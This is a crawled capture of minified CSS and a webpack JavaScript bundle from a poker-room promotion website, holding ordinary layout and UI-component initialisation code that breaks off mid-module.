100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/corporate.a08e0e60.js
body_size: 38069
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["corporate"],{"+e1w":function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTScrolltop(s,{offset:300,speed:600})},getElement:function(){return s}};e.exports=n},"0GpG":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o,n,r;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),n=KTUtil.find(s,".quick-search-form"),r=KTUtil.find(s,".quick-search-wrapper"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),r&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom")),e-=parseInt(KTUtil.css(r,"marginTop")),e-=parseInt(KTUtil.css(r,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"3YYx":function(e,t,o){"use strict";o("4l63");var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,s&&(e=e-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return s}};e.exports=n},"3oHu":function(e,t,o){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},"3qWw":function(e,t,o){"use strict";(function(t){o("fbCW"),o("DQNa"),o("07d7"),o("JfAA");var s,n,r,i,a,l,u,d=(s={},n=function(e){var o=e.data("theme")?"tooltip-"+e.data("theme"):"",s="auto"==e.data("width")?"tooltop-auto-width":"",n=e.data("trigger")?e.data("trigger"):"hover";t(e).tooltip({trigger:n,template:'<div class="tooltip '+o+" "+s+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},r=function(){t('[data-toggle="tooltip"]').each((function(){n(t(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",o=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:o,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){t('[data-toggle="popover"]').each((function(){i(t(this))}))},l=function(e,o){e=t(e),new KTCard(e[0],o)},u=function(){t('[data-card="true"]').each((function(){var e=t(this);!0!==e.data("data-card-initialized")&&(l(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(s=e),d.initComponents()},initComponents:function(){t('[data-scroll="true"]').each((function(){var e=t(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),r(),a(),t("body").on("click","[data-close=alert]",(function(){t(this).closest(".alert").hide()})),t(".custom-file-input").on("change",(function(){var e=t(this).val();t(this).next(".custom-file-label").addClass("selected").html(e)})),u(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),t("body").on("show.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=t(e.target).find(".dropdown-menu").detach();o.data("dropdown-menu",s),t("body").append(s),s.css("display","block"),s.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})}})),t("body").on("hide.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=o.data("dropdown-menu");t(e.target).append(s.detach()),s.hide()}}))},initTooltips:function(){r()},initTooltip:function(e){n(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){l(e,t)},initCards:function(){u()},initSticky:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){initSticky()})),initAbsoluteDropdown:function(e){!function(e){var o;e&&t("body").on("show.bs.dropdown",e,(function(e){o=t(e.target).find(".dropdown-menu"),t("body").append(o.detach()),o.css("display","block"),o.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){t(e.target).append(o.detach()),o.hide()}))}(e)},block:function(e,o){var s,n=t(e),r='<span class="spinner '+((o=t.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},o)).type?"spinner-"+o.type:"")+" "+(o.state?"spinner-"+o.state:"")+" "+(o.size?"spinner-"+o.size:"")+'"></span';if(o.message&&o.message.length>0){var i="blockui "+(!1===o.shadow?"blockui":"");s='<div class="'+i+'"><span>'+o.message+"</span>"+r+"</div>",n=document.createElement("div"),t("body").prepend(n),KTUtil.addClass(n,i),n.innerHTML=s,o.width=KTUtil.actualWidth(n)+10,KTUtil.remove(n),"body"==e&&(s='<div class="'+i+'" style="margin-left:-'+o.width/2+'px;"><span>'+o.message+"</span><span>"+r+"</span></div>")}else s=r;var a={message:s,centerY:o.centerY,centerX:o.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:o.width},overlayCSS:{backgroundColor:o.overlayColor,opacity:o.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){n&&n[0]&&(KTUtil.css(n[0],"position",""),KTUtil.css(n[0],"zoom",""))}};"body"==e?(a.css.top="50%",t.blockUI(a)):(n=t(e)).block(a)},unblock:function(e){e&&"body"!=e?t(e).unblock():t.unblockUI()},blockPage:function(e){return d.block("body",e)},unblockPage:function(){return d.unblock("body")},getSettings:function(){return s}});void 0!==e.exports&&(e.exports=d),t(document).ready((function(){d.init(KTAppSettings)}))}).call(this,o("d3vA"))},"4vid":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"5VTx":function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e);KTUtil.getBody();if(s){var n={editMode:!1},r={construct:function(e){return KTUtil.data(s).has("imageinput")?o=KTUtil.data(s).get("imageinput"):(r.init(e),r.build(),KTUtil.data(s).set("imageinput",o)),o},init:function(e){o.element=s,o.events=[],o.input=KTUtil.find(s,'input[type="file"]'),o.wrapper=KTUtil.find(s,".image-input-wrapper"),o.cancel=KTUtil.find(s,'[data-action="cancel"]'),o.remove=KTUtil.find(s,'[data-action="remove"]'),o.src=KTUtil.css(o.wrapper,"backgroundImage"),o.hidden=KTUtil.find(s,'input[type="hidden"]'),o.options=KTUtil.deepExtend({},n,e)},build:function(){KTUtil.addEvent(o.input,"change",(function(e){if(e.preventDefault(),o.input&&o.input.files&&o.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(o.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(o.input.files[0]),KTUtil.addClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),r.eventTrigger("change")}})),KTUtil.addEvent(o.cancel,"click",(function(e){e.preventDefault(),r.eventTrigger("cancel"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image",o.src),o.input.value="",o.hidden&&(o.hidden.value="0")})),KTUtil.addEvent(o.remove,"click",(function(e){e.preventDefault(),r.eventTrigger("remove"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.addClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image","none"),o.input.value="",o.hidden&&(o.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){n=e},o.on=function(e,t){return r.addEvent(e,t)},o.one=function(e,t){return r.addEvent(e,t,!0)},r.construct.apply(o,[t]),o}})},"8wKO":function(e,t,o){"use strict";o.d(t,"a",(function(){return u}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("PKPk"),o("3bBZ");var s=o("xfTG"),n=o.n(s);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,a(s.key),s)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l=o("bsBs");n.a.setRoutingData(l);var u=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"generate",value:function(e,t,o){return n.a.generate(e,t,o)}}],(t=null)&&i(e.prototype,t),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},AWzW:function(e,t,o){},Cg2C:function(e,t,o){"use strict";o.r(t),function(e,t){o("AWzW");var s=o("jj5B"),n=o("vhSw"),r=o.n(n),i=o("c54R"),a=o("VixJ"),l=o("qZTE"),u=o("zZmf"),d=o("Ptw6"),c=o("RFqn");window.themeJquery=window.$=o("d3vA"),o("yjkc"),window.Swiper=o("sglo"),"mobile"!==t("device-info").attr("data-device")&&(window.Particles=o("wfwZ")),o("stte"),window.PerfectScrollbar=o("53hL"),window.KTUtil=o("TVjK"),window.KTApp=o("3qWw"),window.KTCard=o("m9Wv"),window.KTHeader=o("Epp6"),window.KTImageInput=o("5VTx"),window.KTMenu=o("bOTk"),window.KTOffcanvas=o("xxyQ"),window.KTScrolltop=o("yaMH"),window.KTToggle=o("XMNf"),window.KTLayoutAside=o("b6+f"),window.KTLayoutAsideMenu=o("e+di"),window.KTLayoutContent=o("3YYx"),window.KTLayoutFooter=o("Ml9j"),window.KTLayoutHeader=o("nuFR"),window.KTLayoutHeaderMenu=o("L3LE"),window.KTLayoutHeaderTopbar=o("t9G8"),window.KTLayoutStickyCard=o("XffN"),window.KTLayoutStretchedCard=o("wSZn"),window.KTLayoutSubheader=o("xXSk"),window.KTLayoutQuickActions=o("FqMn"),window.KTLayoutQuickNotifications=o("eqIT"),window.KTLayoutQuickPanel=o("HRXV"),window.KTLayoutQuickSearch=o("0GpG"),window.KTLayoutQuickUser=o("4vid"),window.KTLayoutScrolltop=o("+e1w"),o("3oHu"),window._=o("+PC7"),t(document).ready((function(){(new l.a).init(),new s.a,new i.a,new a.a,new u.a,new d.a,new c.a,r()().observe(),console.log("Habwin")}))}.call(this,o("d3vA"),o("d3vA"))},Epp6:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(void 0!==s){var r={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(s).has("header")?o=KTUtil.data(s).get("header"):(i.init(e),i.build(),KTUtil.data(s).set("header",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var s,r=0;KTUtil.isBreakpointDown("lg")&&!1===o.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===o.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?r=o.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(r=o.options.offset.tabletAndMobile),s=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&o.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&o.options.releseOnReverse.desktop?(s>r&&t<s?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)),t=s):s>r?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)))}))},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(o,[t]),!0,o}})},FqMn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},HRXV:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l=(a=function(){var e=KTUtil.find(s,".offcanvas-header"),t=KTUtil.find(s,".offcanvas-content"),o=parseInt(KTUtil.getViewPort().height);return e&&(o-=parseInt(KTUtil.actualHeight(e)),o-=parseInt(KTUtil.css(e,"marginTop")),o-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(o-=parseInt(KTUtil.css(t,"marginTop")),o-=parseInt(KTUtil.css(t,"marginBottom"))),o-=parseInt(KTUtil.css(s,"paddingTop")),o-=parseInt(KTUtil.css(s,"paddingBottom")),o-=2},{init:function(e){s=KTUtil.getById(e),n=KTUtil.getById("kt_quick_panel_notifications"),r=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(n,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),t(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(n),KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(i)}))}});e.exports=l}).call(this,o("d3vA"))},L3LE:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l={init:function(e,o){s=KTUtil.getById(e),r=KTUtil.getById(o),a=KTUtil.findAll(r,".tab-pane"),s&&(i=new KTOffcanvas(r,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),n=new KTMenu(s,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,o=a.length;e<o;e++){var s=a[e],n=KTUtil.find(r,".header-tabs");KTUtil.scrollInit(s,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return n&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),s&&(e-=parseInt(KTUtil.css(s,"marginTop")),e-=parseInt(KTUtil.css(s,"marginBottom"))),e-=parseInt(KTUtil.css(r,"paddingTop")),e-=parseInt(KTUtil.css(r,"paddingBottom")),e-=2,e}}),t(r).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(s)}))}}())},getMenuElement:function(){return s},getOffcanvasElement:function(){return r},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=l}).call(this,o("d3vA"))},Ml9j:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e},getElement:function(){return s}};e.exports=n},Ptw6:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return 